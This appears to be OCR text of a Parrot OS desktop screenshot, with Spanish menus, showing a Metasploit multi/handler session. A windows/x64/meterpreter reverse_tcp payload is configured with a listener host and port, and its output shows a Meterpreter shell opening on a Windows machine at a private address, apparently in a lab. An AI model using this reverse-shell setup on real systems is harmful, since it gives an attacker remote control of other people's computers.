 Aplicaciones Lugares Sistema dom 7 de may, 16:32
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.1.44
lhost => 192.168.1.44
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 6666
lport => 6666
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
CambiarVersionJav-
[*] Started reverse TCP handler on 192.168.1.44:6666
[*] Sending stage (200774 bytes) to 192.168.1.135
[*] Meterpreter session 1 opened (192.168.1.44:6666 -> 192.168.1.135:49895) at 2023-05-07 16:3
2:02 +0200
(Meterpreter 1)(C:\Users\Alesander\Downloads) >
Sublime Text
Carpeta personal de
parrot
README.license
Papelera
Coveneanrt
Menú [Check Gmail through o... Parrot Terminal